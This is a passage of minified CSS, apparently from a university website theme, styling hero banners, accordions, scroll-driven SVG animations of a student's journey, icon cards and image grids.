(min-width:48.0625em){.hero__subtitle,.hero__subtitle *{font-size:1.125rem}}.hero__subtitle::before{display:block;position:absolute;top:50%;right:0;left:0;height:.0625rem;content:"";background-color:#e4e4e4}.hero__subtitle>*{display:inline-block;position:relative;padding-right:.625rem;background:#fff}.hero .btn{margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.hero .btn{margin-top:1.875rem}}.hero__ctas{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.hero__cta h2{color:#002858}@media print,screen and (min-width:48.0625em){.hero__title{max-width:75%;margin-bottom:.9375rem}.hero--ctas .hero__title{max-width:83.3333333333%}.hero__cta+.hero__cta{position:relative}.hero__cta+.hero__cta::before{display:block;position:absolute;top:0;bottom:0;left:calc(-25% - 1.25rem);width:.0625rem;content:"";background-color:#e4e4e4}}.hero__bottom{top:1.25rem;position:relative}@media print,screen and (min-width:48.0625em){.hero__bottom{top:1.875rem}}@media print,screen and (min-width:64.0625em){.hero{margin-top:6.25rem}.hero__title{margin-top:-6.25rem !important}.hero__image{height:31.25rem}}@media screen and (min-width:80em){.hero__title,.hero__bottom{margin-left:-3.125rem}}.hero--news-events{margin-top:0;background-color:#002858}.hero--news-events .hero__title{max-width:none}@media print,screen and (min-width:64.0625em){.hero--news-events .background-image,.hero--news-events .hero__image{height:62.5rem}.hero--news-events .hero__content{position:relative;z-index:1;margin-top:-35.625rem !important}.hero--news-events .hero__title{max-width:none;margin-top:0 !important}}.hero--news-events+.grid-container{margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.hero--news-events+.grid-container{margin-top:1.875rem}}.hero--hide-title{margin:0 !important}.hero--hide-title .hero__title{position:absolute !important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;margin:0 !important;padding:0 !important}.hero--video .hero__media img{display:none}.hero--parallax{margin:0}.hero--parallax .hero__media{position:fixed;top:0;right:0;bottom:0;left:0}.hero--parallax .hero__media .autoplay-video-container{width:100%;height:100%}.hero--parallax .hero__media img,.hero--parallax .hero__media video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero--parallax .hero__content{position:relative;z-index:1;padding:28.125rem 0 6.25rem}.hero--parallax .hero__content::before{display:block;position:absolute;z-index:-1;top:6.25rem;right:0;bottom:0;left:0;content:"";background:-webkit-gradient(linear,left top,left bottom,from(rgba(105,180,246,0)),color-stop(20%,rgba(105,180,246,0.25)),color-stop(40%,#002858));background:linear-gradient(180deg,rgba(105,180,246,0) 0%,rgba(105,180,246,0.25) 20% rgba(0,40,88,0.9) 35%,#002858 40%)}.hero--parallax .hero__title-wrap{position:relative}.hero--parallax .hero__title{margin:0}@media print,screen and (min-width:64.0625em){.hero--parallax .hero__title{max-width:27.5rem;margin:0 0 0 -2.5rem !important}}.hero--parallax .hero__title .btn{margin-top:0.625rem;float:left}.hero--parallax .hero__title .btn:nth-child(2){clear:left;margin-right:.625rem}@media print,screen and (min-width:64.0625em){.hero--parallax .hero__content{padding-top:30vh;padding-bottom:15rem}.hero--parallax .hero__content::before{top:17.1875rem;background:-webkit-gradient(linear,left top,left bottom,from(rgba(105,180,246,0)),color-stop(25%,rgba(105,180,246,0.25)),color-stop(80%,#002858));background:linear-gradient(180deg,rgba(105,180,246,0) 0%,rgba(105,180,246,0.25) 25% rgba(0,40,88,0.9) 75%,#002858 80%)}}.hero--parallax .video-play-button{position:absolute;top:-1.25rem;right:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:.5}@media print,screen and (min-width:48.0625em){.hero--parallax .video-play-button{top:auto;bottom:0;-webkit-transform:none;transform:none}}@media print,screen and (min-width:64.0625em){.hero--parallax .video-play-button{right:-130%}}.hero--parallax .video-play-button::after{color:#fff}.hero--parallax .video-play-button:hover::after,.hero--parallax .video-play-button:focus::after{color:#69b4f6}.home-cta{color:#fff}.home-cta--right{padding-top:3.125rem;border-top:.0625rem solid #69b4f6}@media print,screen and (min-width:48.0625em){.home-cta--right{padding-top:5rem}}@media print,screen and (min-width:64.0625em){.home-cta--right{padding-top:6.25rem}}@media print,screen and (min-width:40.0625em){.home-cta--right{position:relative;padding:0;border:0}.home-cta--right::before{display:block;position:absolute;top:0;bottom:0;left:-33.333%;width:.0625rem;content:"";background:#69b4f6}}.home-cta__heading,.home-cta__text{text-shadow:.625rem .625rem rgba(34,34,34,.45)}.home-cta__icon{-webkit-filter:drop-shadow(0.625rem 0.625rem rgba(34,34,34,0.45));filter:drop-shadow(0.625rem 0.625rem rgba(34,34,34,0.45))}.home-cta .accordion{-webkit-box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;border:0}@media print,screen and (min-width:48.0625em){.home-cta .accordion{-webkit-box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0;box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0}}.home-cta .accordion__button{background-color:#69b4f6;border-color:#69b4f6;color:#002858;padding:.9375rem 1.25rem;font-size:.875rem;position:relative;padding-right:3.4375rem;border:0}.home-cta .accordion__button:hover,.home-cta .accordion__button:focus{background-color:#002858;border-color:#fff;color:#fff}.home-cta .accordion__button::after{font-family:"Font Awesome 6 Pro";font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;position:absolute;right:1.25rem;content:""}.home-cta .accordion__icon{display:none}.home-cta .accordion__content{padding-right:0.9375rem;padding-left:0.9375rem;padding-top:0.3125rem;padding-bottom:0.3125rem;background:#003eab}@media print,screen and (min-width:48.0625em){.home-cta .accordion__content{padding-right:1.25rem;padding-left:1.25rem}}.home-cta .accordion__content ul{list-style:none}.home-cta .accordion__content li+li{border-top:.0625rem solid #69b4f6}.home-cta .accordion__content a{display:block;padding:.625rem .4375rem;color:#fff;font-size:.875rem}.home-cta .accordion--open .accordion__button::after{content:""}.home-cta .btn:hover,.home-cta .accordion__button:hover{background:#003eab}@media print,screen and (min-width:64.0625em){.home-cta{max-width:26.5625rem;margin-right:0;margin-left:0;padding:5rem 5rem 5rem 0}.home-cta--right{padding-right:0;padding-left:5rem}.home-cta--right::before{left:-1.25rem}.home-cta .accordion__button{padding:1.5625rem 1.875rem;font-size:1rem;padding-right:4.0625rem}.home-cta .accordion__button::after{right:1.875rem}.home-cta .accordion__content a{font-size:1rem}}@-webkit-keyframes left-leg{from{-webkit-transform:none;transform:none}to{-webkit-transform:rotate(-20deg);transform:rotate(-20deg)}}@keyframes left-leg{from{-webkit-transform:none;transform:none}to{-webkit-transform:rotate(-20deg);transform:rotate(-20deg)}}@-webkit-keyframes right-leg{from{-webkit-transform:none;transform:none}to{-webkit-transform:rotate(23deg);transform:rotate(23deg)}}@keyframes right-leg{from{-webkit-transform:none;transform:none}to{-webkit-transform:rotate(23deg);transform:rotate(23deg)}}.page--scroll-tracker .site-header{display:none}.page--scroll-tracker h1{position:absolute !important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px}.student-journey{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;min-height:100vh}.student-journey h2{max-width:960px;text-transform:uppercase;font-size:12vw;line-height:.8}.student-journey h2 .oho-animate:last-child:after{display:block;width:3px;height:200px;content:"";-webkit-transition:height .8s cubic-bezier(0.82,0.06,0.14,0.97);transition:height .8s cubic-bezier(0.82,0.06,0.14,0.97);-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateY(80px);transform:translateY(80px);background:#222}.student-journey h2 .oho-animate.oho-animate--ready:last-child:after{height:0;-webkit-transition:none;transition:none}.horizontal-story-container{position:relative;width:100%;min-height:4900vh}.horizontal-story{position:sticky;top:0;left:0;width:100vw;height:100vh;opacity:calc(var(--scroll-tracker)*20)}.horizontal-story .laptop-cloud{display:none;fill:url(/sites/default/files/css/)}.horizontal-story .background path{-webkit-transform:translateX(calc(var(--scroll-tracker) * -8%));transform:translateX(calc(var(--scroll-tracker) * -8%));opacity:.7;fill:#dfe9f7}.horizontal-story .background path:nth-child(2){-webkit-transform:translateX(calc(var(--scroll-tracker) * -1%));transform:translateX(calc(var(--scroll-tracker) * -1%))}.horizontal-story .background path:nth-child(3){-webkit-transform:translateX(calc(var(--scroll-tracker) * -5%));transform:translateX(calc(var(--scroll-tracker) * -5%))}.horizontal-story .background path:nth-child(4){-webkit-transform:translateX(calc(var(--scroll-tracker) * -1%));transform:translateX(calc(var(--scroll-tracker) * -1%))}.horizontal-story .background path:nth-child(5){-webkit-transform:translateX(calc(var(--scroll-tracker) * -2%));transform:translateX(calc(var(--scroll-tracker) * -2%))}.horizontal-story .background path.cloud-background--offset-top{-webkit-transform:translateX(calc(var(--scroll-tracker) * -1%)) translateY(36%);transform:translateX(calc(var(--scroll-tracker) * -1%)) translateY(36%)}.horizontal-story .background:nth-child(3) path,.horizontal-story .background:nth-child(4) path,.horizontal-story .background:nth-child(5) path{-webkit-transform:translateX(calc(var(--scroll-tracker) * -4%));transform:translateX(calc(var(--scroll-tracker) * -4%))}.horizontal-story .background:nth-child(3) path:nth-child(2),.horizontal-story .background:nth-child(4) path:nth-child(2),.horizontal-story .background:nth-child(5) path:nth-child(2){-webkit-transform:translateX(calc(var(--scroll-tracker) * -42%));transform:translateX(calc(var(--scroll-tracker) * -42%))}.horizontal-story .background:nth-child(3) path:nth-child(3),.horizontal-story .background:nth-child(4) path:nth-child(3),.horizontal-story .background:nth-child(5) path:nth-child(3){-webkit-transform:translateX(calc(var(--scroll-tracker) * -43%));transform:translateX(calc(var(--scroll-tracker) * -43%))}.horizontal-story .background:nth-child(3) path:nth-child(4),.horizontal-story .background:nth-child(4) path:nth-child(4),.horizontal-story .background:nth-child(5) path:nth-child(4){-webkit-transform:translateX(calc(var(--scroll-tracker) * -45%));transform:translateX(calc(var(--scroll-tracker) * -45%))}.horizontal-story .background:nth-child(3) path:nth-child(5),.horizontal-story .background:nth-child(4) path:nth-child(5),.horizontal-story .background:nth-child(5) path:nth-child(5){-webkit-transform:translateX(calc(var(--scroll-tracker) * -5%));transform:translateX(calc(var(--scroll-tracker) * -5%))}.laptop__screen,.laptop__keyboard--accent{fill:#2d3079}.laptop__screen--inner{fill:#fff}.laptop__keyboard{fill:#71b3e2}.laptop__bars{fill:#ffc900}.laptop__molecules{fill:#002858;-webkit-transform:rotate(calc(var(--scroll-tracker) * 0.05deg));transform:rotate(calc(var(--scroll-tracker) * 0.05deg));-webkit-transform-origin:70% 42.1%;transform-origin:70% 42.1%}.person{-webkit-transform:translateX(calc(var(--scroll-tracker) * 0.02%));transform:translateX(calc(var(--scroll-tracker) * 0.02%))}.person .skin{fill:#4e3a2d}.person .hair,.person .skirt,.person .shoe{fill:#2d3079;-webkit-transition:1.4s;transition:1.4s}.person .torso{fill:#aeaed7}.person .sleeve{fill:#fff}.person .mouth{fill:none;stroke:#f3f3f3;stroke-width:2.7032;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10}.leg{-webkit-transform-origin:58% 52%;transform-origin:58% 52%;-webkit-animation-duration:4s;animation-duration:4s;-webkit-animation-timing-function:cubic-bezier(0.82,0.06,0.14,0.97);animation-timing-function:cubic-bezier(0.82,0.06,0.14,0.97);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.leg--right{-webkit-animation-name:right-leg;animation-name:right-leg}.leg--left{-webkit-animation-name:left-leg;animation-name:left-leg}.grounds{-webkit-transform:translateY(6.1%);transform:translateY(6.1%)}.grounds line{fill:none;stroke:#97d1ed;stroke-width:4.1196;stroke-linecap:round;stroke-miterlimit:10;-webkit-transform:translateX(calc(var(--scroll-tracker) * -2%));transform:translateX(calc(var(--scroll-tracker) * -2%))}.grounds line:nth-child(2){-webkit-transform:translateX(calc(var(--scroll-tracker) * -3%));transform:translateX(calc(var(--scroll-tracker) * -3%))}.grounds line:nth-child(3){-webkit-transform:translateX(calc(var(--scroll-tracker) * -5%));transform:translateX(calc(var(--scroll-tracker) * -5%))}.grounds line:nth-child(3){-webkit-transform:translateX(calc(var(--scroll-tracker) * -12%));transform:translateX(calc(var(--scroll-tracker) * -12%))}.ground:nth-child(3) path,.ground:nth-child(4) path,.ground:nth-child(5) path{-webkit-transform:translateX(calc(var(--scroll-tracker) * -114%));transform:translateX(calc(var(--scroll-tracker) * -114%))}.ground:nth-child(3) path:nth-child(2),.ground:nth-child(4) path:nth-child(2),.ground:nth-child(5) path:nth-child(2){-webkit-transform:translateX(calc(var(--scroll-tracker) * -142%));transform:translateX(calc(var(--scroll-tracker) * -142%))}.ground:nth-child(3) path:nth-child(3),.ground:nth-child(4) path:nth-child(3),.ground:nth-child(5) path:nth-child(3){-webkit-transform:translateX(calc(var(--scroll-tracker) * -143%));transform:translateX(calc(var(--scroll-tracker) * -143%))}.ground:nth-child(3) path:nth-child(4),.ground:nth-child(4) path:nth-child(4),.ground:nth-child(5) path:nth-child(4){-webkit-transform:translateX(calc(var(--scroll-tracker) * -145%));transform:translateX(calc(var(--scroll-tracker) * -145%))}.ground:nth-child(3) path:nth-child(5),.ground:nth-child(4) path:nth-child(5),.ground:nth-child(5) path:nth-child(5){-webkit-transform:translateX(calc(var(--scroll-tracker) * -143%));transform:translateX(calc(var(--scroll-tracker) * -143%))}.horizontal-story--content{position:relative;z-index:3;min-height:100vh}.horizontal-story--content .initial-12{padding:2.5rem;background:hsla(0,0%,100%,.5)}@media print,screen and (min-width:48.0625em){.horizontal-story--content .initial-12{padding:3.125rem}}@media print,screen and (min-width:48.0625em){.horizontal-story--content .initial-12{padding-left:10%}}.st17{fill:#a0dadc}.st18{opacity:.15}.st19{fill:#875c35}.st20{fill:#77685a}.st21{fill:#517c7d}.st22{fill:#fcb773}.st23{fill:#d39053}.st24{fill:#aa774d}.st25{fill:#f37c73}.st26{fill:#a99989}.st27,.bush{fill:#2d7138}.st28{fill:#d2923b}.st29{fill:#61bd63}.st30{fill:#b9d248}.st31{fill:#ffe2c0}.st32{fill:#c65856}.st33{fill:#6384c2}.st34{fill:#416299}.st35{fill:#444544}.st36{fill:#666766}.st37{fill:#e7f1f4}.st38{fill:#747d53}.st39{fill:#586039}.st40{fill:#c7c6c6}.st41{fill:#f99d1c}.city .buildings-left{-webkit-transform:translateX(calc(var(--scroll-tracker) * -113%));transform:translateX(calc(var(--scroll-tracker) * -113%))}.city .house{-webkit-transform:translateX(calc(var(--scroll-tracker) * -135%));transform:translateX(calc(var(--scroll-tracker) * -135%))}.city .trees{-webkit-transform:translateX(calc(var(--scroll-tracker) * -142%));transform:translateX(calc(var(--scroll-tracker) * -142%))}.city .buildings-right{-webkit-transform:translateX(calc(var(--scroll-tracker) * -183%));transform:translateX(calc(var(--scroll-tracker) * -183%))}.city .car{-webkit-transform:translateX(calc(var(--scroll-tracker) * -204%));transform:translateX(calc(var(--scroll-tracker) * -204%))}.city .van{-webkit-transform:translateX(calc(var(--scroll-tracker) * -235%));transform:translateX(calc(var(--scroll-tracker) * -235%))}.city .suv{-webkit-transform:translateX(calc(var(--scroll-tracker) * -245%));transform:translateX(calc(var(--scroll-tracker) * -245%))}.city .sign{-webkit-transform:translateX(calc(var(--scroll-tracker) * -235%));transform:translateX(calc(var(--scroll-tracker) * -235%))}.timeline-outer{-webkit-transform:translateX(12%);transform:translateX(12%)}.timeline{-webkit-transform:translateX(calc(var(--scroll-tracker) * -350%)) translateY(10%);transform:translateX(calc(var(--scroll-tracker) * -350%)) translateY(10%)}.timeline .purple-fill,.timeline__point{fill:#2d3079}.timeline__info-bubble .text{fill:#fff}.timeline__line{stroke:#2d3079;stroke-width:8px}.workingst17{opacity:.73;fill:#fff}.workingst18{fill:#d4dbe1}.workingst19{fill:#86c0e9}.workingst20{fill:#5d554e}.workingst21{fill:#3d4246}.workingst22{fill:#34383b}.workingst23{fill:#efa986}.workingst24{fill:#fdcda3}.workingst25{fill:#e2d2ca}.workingst26{fill:#4a5055}.workingst27{fill:#d7d6d6}.workingst28{fill:#c98462}.workingst29{fill:#df9e7d}.workingst30{fill:#e9e8e8}.workingst31{fill:#bcd5ef}.workingst32{fill:#767676}.workingst33{fill:#fff}.workingst34{fill:url(/sites/default/files/css/)}.workingst35{fill:url(/sites/default/files/css/)}.workingst36{fill:url(/sites/default/files/css/)}.workingst37{fill:#c5ccd1}.workingst38{fill:url(/sites/default/files/css/)}.workingst39{fill:#e0e1e0}.workingst40{fill:#b9b9b9}.workingst41{fill:#d9d9d8}.workingst42{fill:url(/sites/default/files/css/)}.workingst43{fill:url(/sites/default/files/css/)}.workingst44{fill:#d64e4b}.workingst45{fill:#2a2c47}.workingst46{fill:#3e426b}.workingst47{fill:#d0beb6}.workingst48{fill:#23263d}.workingst49{fill:#f15c5b}.workingst50{fill:#807167}.workingst51{fill:#191b2b}.workingst52{fill:#a77961}.workingst53{fill:#b1403e}.workingst54{fill:#292c45}.workingst55{fill:#eddad3}.workingst56{fill:#f5f6f6}.workingst57{fill:#62a9dc}.workingst58{fill:#3983c4}.workingst59{fill:#1a5a8d}.workingst60{fill:#2274b5}.workingst61{fill:#3a88c8}.workingst62{fill:url(/sites/default/files/css/)}.workingst63{fill:url(/sites/default/files/css/)}.workingst64{fill:url(/sites/default/files/css/)}.workingst65{fill:url(/sites/default/files/css/)}.workingst66{fill:url(/sites/default/files/css/)}.workingst67{fill:url(/sites/default/files/css/)}.workingst68{fill:#706966}.workingst69{fill:#ccbdb7}.workingst70{fill:#998e89}.workingst71{fill:#b59074}.workingst72{fill:#fcb557}.workingst73{fill:#434873}.workingst74{fill:#3b4048}.workingst75{fill:#323757}.workingst76{fill:#928783}.workingst77{fill:#5f5955}.workingst78{fill:#bfb2ac}.workingst79{fill:#b9aca6}.workingst80{fill:#f6f7fb}.workingst81{fill:#928681}.workingst82{fill:#dfe1e8}.workingst83{fill:#a0dadc}.workingst84{opacity:.15}.workingst85{fill:#875c35}.workingst86{fill:#77685a}.workingst87{fill:#517c7d}.workingst88{fill:#fcb773}.workingst89{fill:#d39053}.workingst90{fill:#aa774d}.workingst91{fill:#f37c73}.workingst92{fill:#a99989}.workingst93{fill:#2d7138}.workingst94{fill:#d2923b}.workingst95{fill:#61bd63}.workingst96{fill:#b9d248}.workingst97{fill:#ffe2c0}.workingst98{fill:#c65856}.workingst99{fill:#6384c2}.workingst100{fill:#416299}.workingst101{fill:#444544}.workingst102{fill:#666766}.workingst103{fill:#e7f1f4}.workingst104{fill:#747d53}.workingst105{fill:#586039}.workingst106{fill:#c7c6c6}.workingst107{fill:#f99d1c}.workingst108{fill:none;stroke:#2b2e74;stroke-width:7;stroke-miterlimit:10}.working-left{-webkit-transform:translateX(calc(var(--scroll-tracker) * -155%));transform:translateX(calc(var(--scroll-tracker) * -155%))}.working-middle{-webkit-transform:translateX(calc(var(--scroll-tracker) * -140%));transform:translateX(calc(var(--scroll-tracker) * -140%))}.working-right{-webkit-transform:translateX(calc(var(--scroll-tracker) * -129%));transform:translateX(calc(var(--scroll-tracker) * -129%))}.landscape-scrolltracker__scene{min-height:400vh}.landscape-scrolltracker__scene svg{position:sticky;top:0;height:100vh}.landscape-scrolltracker__item--night .landscape-scrolltracker__scene svg>g{-webkit-transform:translateX(calc(var(--scroll-tracker) * 55%));transform:translateX(calc(var(--scroll-tracker) * 55%))}.landscape-scrolltracker__item--night .landscape-scrolltracker__scene #night_water{-webkit-transform:none;transform:none}.landscape-scrolltracker__item--night .landscape-scrolltracker__scene .night_water__glare{-webkit-transform:translateX(14%);transform:translateX(14%)}.landscape-scrolltracker__item--night .landscape-scrolltracker__scene .night_water__glare path{-webkit-transform:rotateY(calc(var(--scroll-tracker) * 15deg));transform:rotateY(calc(var(--scroll-tracker) * 15deg));-webkit-transform-origin:58% 63%;transform-origin:58% 63%}.landscape-scrolltracker__item--night .landscape-scrolltracker__scene .night_water__streaks{-webkit-transform:translateX(calc(var(--scroll-tracker) * -42%));transform:translateX(calc(var(--scroll-tracker) * -42%))}.landscape-scrolltracker__item--night .landscape-scrolltracker__scene #night_stars{-webkit-transform:none;transform:none}.landscape-scrolltracker__item--night .landscape-scrolltracker__scene #night_foreground-land,.landscape-scrolltracker__item--night .landscape-scrolltracker__scene #night_foreground-foliage{-webkit-transform:translateX(calc(var(--scroll-tracker) * -42%));transform:translateX(calc(var(--scroll-tracker) * -42%))}.landscape-scrolltracker__item--night .landscape-scrolltracker__scene #night_sun{-webkit-transform:translateY(calc(var(--scroll-tracker) * -34%));transform:translateY(calc(var(--scroll-tracker) * -34%))}.landscape-scrolltracker__item--spring,.landscape-scrolltracker__item--sunset{position:relative}.landscape-scrolltracker__item--spring svg,.landscape-scrolltracker__item--sunset svg{z-index:2}.landscape-scrolltracker__item--spring .landscape-scrolltracker__scene:after,.landscape-scrolltracker__item--sunset .landscape-scrolltracker__scene:after{position:absolute;top:0;left:0;width:100vw;height:350vh;margin-top:calc(var(--scroll-tracker)*-219%);content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%)}.landscape-scrolltracker__item--sunset .landscape-scrolltracker__scene:after{background:-webkit-gradient(linear,left top,left bottom,from(rgba(153,26,9,0)),color-stop(35%,rgb(153,26,9)));background:linear-gradient(to bottom,rgba(153,26,9,0) 0%,rgb(153,26,9) 35%)}.landscape-scrolltracker__item--spring .landscape-scrolltracker__scene:after{background:-webkit-gradient(linear,left top,left bottom,from(rgba(156,193,222,0)),color-stop(35%,rgb(156,193,222)));background:linear-gradient(to bottom,rgba(156,193,222,0) 0%,rgb(156,193,222) 35%)}.landscape-scrolltracker__item--sunset{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.landscape-scrolltracker__item--sunset .landscape-scrolltracker__scene svg>g{-webkit-transform:translateX(calc(var(--scroll-tracker) * -65%));transform:translateX(calc(var(--scroll-tracker) * -65%))}.landscape-scrolltracker__item--sunset .landscape-scrolltracker__scene #sunset_sun{-webkit-transform:translateY(calc(var(--scroll-tracker) * 44%)) translateX(calc(var(--scroll-tracker) * -34%));transform:translateY(calc(var(--scroll-tracker) * 44%)) translateX(calc(var(--scroll-tracker) * -34%))}.landscape-scrolltracker__item--sunset .landscape-scrolltracker__scene #sunset_clouds{-webkit-transform:translateX(calc(var(--scroll-tracker) * -67%));transform:translateX(calc(var(--scroll-tracker) * -67%))}.landscape-scrolltracker__item--sunset .landscape-scrolltracker__scene #sunset_stars{-webkit-transform:translateX(calc(var(--scroll-tracker) * -45%));transform:translateX(calc(var(--scroll-tracker) * -45%))}.landscape-scrolltracker__item--sunset .landscape-scrolltracker__scene #sunset_birds{-webkit-transform:translateX(calc(var(--scroll-tracker) * -71%));transform:translateX(calc(var(--scroll-tracker) * -71%))}.landscape-scrolltracker__item--spring svg>g{-webkit-transform:translateX(calc(var(--scroll-tracker) * -55%));transform:translateX(calc(var(--scroll-tracker) * -55%))}.landscape-scrolltracker__item--spring #spring_trees-foreground{-webkit-transform:translateX(calc(var(--scroll-tracker) * -35%));transform:translateX(calc(var(--scroll-tracker) * -35%))}.landscape-scrolltracker__item--spring #spring_water,.landscape-scrolltracker__item--spring #spring_sky,.landscape-scrolltracker__item--spring #spring_foreground-hill,.landscape-scrolltracker__item--spring #spring_stars-dots,.landscape-scrolltracker__item--spring #spring_stars-twinkle{-webkit-transform:none;transform:none}.landscape-scrolltracker__item--spring #spring_water-accents{-webkit-transform:translateX(calc(var(--scroll-tracker) * -23%));transform:translateX(calc(var(--scroll-tracker) * -23%))}.landscape-scrolltracker__item--spring #spring_mountains-right{-webkit-transform:none;transform:none}.landscape-scrolltracker__item--spring #spring_mountains-right>g:first-child{-webkit-transform:translateX(calc(var(--scroll-tracker) * -18%));transform:translateX(calc(var(--scroll-tracker) * -18%))}.landscape-scrolltracker__item--spring #spring_mountains-right>g:nth-child(2){-webkit-transform:translateY(5%) translateX(calc(var(--scroll-tracker) * -16%));transform:translateY(5%) translateX(calc(var(--scroll-tracker) * -16%))}.landscape-scrolltracker__item--spring #spring_light-house,.landscape-scrolltracker__item--spring #spring_background-trees{-webkit-transform:translateX(calc(var(--scroll-tracker) * -15%));transform:translateX(calc(var(--scroll-tracker) * -15%))}.landscape-scrolltracker__item--spring #spring_sailboat_sail-boat--left{-webkit-transform:translateX(calc(var(--scroll-tracker) * -35%));transform:translateX(calc(var(--scroll-tracker) * -35%))}.landscape-scrolltracker__item--spring #spring_moon{-webkit-transform:translateY(calc(var(--scroll-tracker) * -35%));transform:translateY(calc(var(--scroll-tracker) * -35%))}.stat-journey-block{position:sticky;z-index:2;top:6.25rem;left:6.25rem;overflow:hidden;max-width:550px;padding:40px;color:#fff;border-radius:10px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(121,37,72,0.4)),to(rgba(94,27,56,0.8)));background:linear-gradient(to bottom,rgba(121,37,72,0.4) 0%,rgba(94,27,56,0.8) 100%)}.stat-journey-block .h1{font-size:120px}.landscape-scrolltracker__item--sunset .stat-journey-block{top:36%;right:0;left:0;max-width:1020px;margin:auto;background:-webkit-gradient(linear,left top,left bottom,from(rgba(147,15,14,0.4)),to(rgba(173,51,26,0.8)));background:linear-gradient(to bottom,rgba(147,15,14,0.4) 0%,rgba(173,51,26,0.8) 100%)}.landscape-scrolltracker__item--sunset .stat-journey-block .grid-x{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.landscape-scrolltracker__item--spring .stat-journey-block{right:100px;left:auto;float:right;background:-webkit-gradient(linear,left top,left bottom,from(rgb(39,85,133)),to(rgba(36,30,59,0.8)));background:linear-gradient(to bottom,rgb(39,85,133) 0%,rgba(36,30,59,0.8) 100%)}.student-journey--adventure h2{color:#fff}.student-journey--adventure h2 .oho-animate:last-child:after{position:absolute;z-index:-1;bottom:0;left:0;width:100vw;background:-webkit-gradient(linear,left top,left bottom,from(rgb(121,37,72)),to(rgb(115,63,105)));background:linear-gradient(to bottom,rgb(121,37,72) 0%,rgb(115,63,105) 100%)}.student-journey--adventure h2 .oho-animate:not(.oho-animate--ready):last-child:after{height:110vh}.icon-card{display:block}.icon-card .card__media{padding:1.875rem}@media print,screen and (min-width:48.0625em){.icon-card .card__media{padding:2.5rem}}.icon-card .card__media+.card__content{padding-top:0}@media screen and (min-width:75.0625em){.icon-card.cell{width:calc(25% - 1.875rem);margin-right:0.9375rem;margin-left:0.9375rem}}@media print,screen and (min-width:64.0625em){.top-content .icon-card{width:calc(50% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}.icon-card .wysiwyg a{display:inline-block;font-weight:600;text-decoration-thickness:.0625rem;text-underline-offset:.375rem;text-decoration:underline;-webkit-text-decoration-color:#ff9527;text-decoration-color:#ff9527;color:#002858}.icon-card .wysiwyg a:hover,.icon-card .wysiwyg a:focus{color:#69b4f6;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}.icon-list-component{padding-top:3.125rem}@media print,screen and (min-width:48.0625em){.icon-list-component{padding-top:5rem}}@media print,screen and (min-width:64.0625em){.icon-list-component{padding-top:6.25rem}}.icon-list-component__image{max-height:56.25rem}.icon-list-component .component-heading,.icon-list-component .component-heading a{color:#fff}.icon-list-component .component-heading a{text-decoration:underline}.icon-list-component .component-heading a:hover{text-decoration:none}.icon-list-component__wrap{position:relative;z-index:1}@media print,screen and (min-width:64.0625em){.top-content .icon-list-component__wrap{width:calc(83.3333333333% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem;margin-left:calc(8.3333333333% + 1.25rem)}}.icon-list-component-item+.icon-list-component-item{padding-top:1.25rem;border-top:.0625rem solid #e4e4e4}@media print,screen and (min-width:48.0625em){.icon-list-component-item+.icon-list-component-item{padding-top:1.875rem}}.icon-list-component-item__icon svg{width:100%;max-width:3.75rem;height:auto}@media print,screen and (min-width:64.0625em){.top-content .icon-list-component-item__icon{width:16.6666666667%;padding-right:1.25rem;padding-left:1.25rem}}.image-grid__slide{max-width:22.5rem}.image-grid__item{margin:0}.image-grid__item[style*="--aspect-ratio"]{position:relative;height:0;padding-top:calc(100%/(var(--aspect-ratio)))}.image-grid__item iframe,.image-grid__item video{position:absolute;top:0;width:100%;height:100%}a.image-grid__item{display:block;position:relative}a.image-grid__item::after{display:block;position:absolute;top:0;right:0;bottom:0;left:0;content:"";background-image:url(/themes/custom/mercy/assets/img/plus-icon.svg);background-position:center;background-repeat:no-repeat;background-size:33%;background-color:rgba(0,40,88,.66);-webkit-transition:opacity 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:opacity 150ms cubic-bezier(0.82,0.06,0.14,0.97);opacity:0}a.image-grid__item:hover::after{opacity:1}a.image-grid__item img{display:block}figure.image-grid__item{display:block;position:relative}figure.image-grid__item .colorbox-media-video::after{display:block;position:absolute;top:0;right:0;bottom:0;left:0;content:"";background-image:url(/themes/custom/mercy/assets/img/plus-icon.svg);background-position:center;background-repeat:no-repeat;background-size:33%;background-color:rgba(0,40,88,.66);-webkit-transition:opacity 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:opacity 150ms cubic-bezier(0.82,0.06,0.14,0.97);opacity:0}figure.image-grid__item .colorbox-media-video:hover::after{opacity:1}figure.image-grid__item img{display:block}.image-links__grid{-ms-flex-line-pack:stretch;align-content:stretch}.image-link{-ms-flex-line-pack:start;align-content:flex-start}.image-link .small-heading{color:#9c26c1}.image-link a{font-size:18px}@media print,screen and (min-width:64.0625em){.top-content .image-link{width:calc(50% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}.image-list-item{padding:2.5rem;width:100%}@media print,screen and (min-width:48.0625em){.image-list-item{padding:3.125rem}}.image-list-item:nth-child(even){background-color:#f7f7fb}.image-list-item__image img{display:block;width:100%;max-width:22.5rem}@media print,screen and (min-width:48.0625em){.image-list-item__image{margin-top:0}}.library-search form::before,.library-search form::after,.library-search 